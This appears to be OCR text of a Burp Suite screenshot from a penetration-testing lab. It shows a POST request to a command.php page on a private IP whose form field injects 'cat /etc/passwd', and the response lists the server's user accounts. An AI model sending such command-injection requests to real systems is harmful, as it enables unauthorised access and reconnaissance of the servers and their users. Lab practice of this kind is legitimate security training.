 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.247.217 ?
Request
Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.247.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.217/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Connection: close
11 Cookie: PHPSESSID=g4keeoanj5j7456ro3kvc5m6e0
12 Upgrade-Insecure-Requests: 1
13
14 radio=cat+/etc/passwd&submit=Run
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
50 systemd-network:x:101:103:systemd Network Management,,,:/run/sy
51 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/reso
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre>
<p>
? Search... 0 matches Pretty
Done 2,587 bytes | 5 millis